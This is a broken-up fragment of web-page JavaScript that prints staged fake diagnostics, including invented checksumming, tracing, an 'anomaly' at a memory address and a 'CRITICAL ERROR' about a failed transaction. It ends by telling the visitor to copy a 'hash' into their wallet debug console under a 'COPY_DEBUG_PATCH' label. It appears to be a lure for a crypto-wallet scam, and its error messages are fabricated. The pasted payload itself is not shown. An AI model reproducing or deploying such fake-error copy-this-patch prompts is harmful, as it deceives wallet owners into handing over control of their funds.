
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_bu
ffer...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xcd8
755e9 inside Failed to send transactio
n");

  console.error("CRITICAL ERROR: Manual p
atch required for Failed to send transact
ion");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Dealing with integration errors is part of the daily routine for